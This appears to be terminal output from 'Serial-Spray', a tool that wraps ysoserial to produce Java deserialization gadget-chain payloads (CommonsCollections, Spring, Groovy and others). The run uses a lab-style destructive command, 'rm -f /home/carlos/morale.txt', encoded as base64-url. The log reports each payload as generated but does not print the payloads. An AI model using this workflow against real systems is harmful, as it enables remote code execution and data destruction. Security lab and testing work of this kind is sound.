 (venv) thebugfather@Nicholass-MacBook-Pro Serial-Spray % python3 serial_spray.py ./ysoserial.jar 'rm -f /home/carlos/morale.txt' 'base64-url'
************************************************************************
  -_-/                       ,,         -_-/
 (_ /                '   _   ||        (_ /                 _
(_ --_   _-_  ,._-_ \\  < \, ||       (_ --_  -_-_  ,._-_  < \, '\\/\\
  --_ ) || \\  ||   ||  /-|| ||         --_ ) || \\  ||    /-||  || ;'
 _/  )) ||/    ||   || (( || ||        _/  )) || ||  ||   (( ||  ||/
(_-_-   \\,/   \\,  \\  \/\\ \\       (_-_-   ||-'   \\,   \/\\  |/
                                              |/                (
                                              '                  -_-
************************************************************************
[+] BeanShell1 serialized payload generated with output compression/encoding chain => base64-url
[+] Click1 serialized payload generated with output compression/encoding chain => base64-url
[+] CommonsBeanutils1 serialized payload generated with output compression/encoding chain => base64-url
[+] CommonsCollections1 serialized payload generated with output compression/encoding chain => base64-url
[+] CommonsCollections2 serialized payload generated with output compression/encoding chain => base64-url
[+] CommonsCollections3 serialized payload generated with output compression/encoding chain => base64-url
[+] CommonsCollections4 serialized payload generated with output compression/encoding chain => base64-url
[+] CommonsCollections5 serialized payload generated with output compression/encoding chain => base64-url
[+] CommonsCollections6 serialized payload generated with output compression/encoding chain => base64-url
[+] CommonsCollections7 serialized payload generated with output compression/encoding chain => base64-url
WARNING: An illegal reflective access operation has occurred
WARNING: Illegal reflective access by org.codehaus.groovy.reflection.CachedClass$3$1 (file:/Users/thebugfather/Documents/Code/Serial-Spray/yso
()
WARNING: Please consider reporting this to the maintainers of org.codehaus.groovy.reflection.CachedClass$3$1
WARNING: Use --illegal-access=warn to enable warnings of further illegal reflective access operations
WARNING: All illegal access operations will be denied in a future release
[+] Groovy1 serialized payload generated with output compression/encoding chain => base64-url
[+] Hibernate1 serialized payload generated with output compression/encoding chain => base64-url
[+] Hibernate2 serialized payload generated with output compression/encoding chain => base64-url
Sep 04, 2023 12:12:35 PM org.jboss.interceptor.util.InterceptionTypeRegistry <clinit>
WARNING: Class 'javax.ejb.PostActivate' not found, interception based on it is not enabled
Sep 04, 2023 12:12:35 PM org.jboss.interceptor.util.InterceptionTypeRegistry <clinit>
WARNING: Class 'javax.ejb.PrePassivate' not found, interception based on it is not enabled
[+] JBossInterceptors1 serialized payload generated with output compression/encoding chain => base64-url
Sep 04, 2023 12:12:35 PM org.jboss.weld.interceptor.util.InterceptionTypeRegistry <clinit>
WARNING: Class 'javax.ejb.PostActivate' not found, interception based on it is not enabled
Sep 04, 2023 12:12:35 PM org.jboss.weld.interceptor.util.InterceptionTypeRegistry <clinit>
WARNING: Class 'javax.ejb.PrePassivate' not found, interception based on it is not enabled
[+] JavassistWeld1 serialized payload generated with output compression/encoding chain => base64-url
[+] Jdk7u21 serialized payload generated with output compression/encoding chain => base64-url
[+] MozillaRhino1 serialized payload generated with output compression/encoding chain => base64-url
[+] MozillaRhino2 serialized payload generated with output compression/encoding chain => base64-url
[+] Myfaces1 serialized payload generated with output compression/encoding chain => base64-url
[+] ROME serialized payload generated with output compression/encoding chain => base64-url
[+] Spring1 serialized payload generated with output compression/encoding chain => base64-url
[+] Spring2 serialized payload generated with output compression/encoding chain => base64-url
[+] Vaadin1 serialized payload generated with output compression/encoding chain => base64-url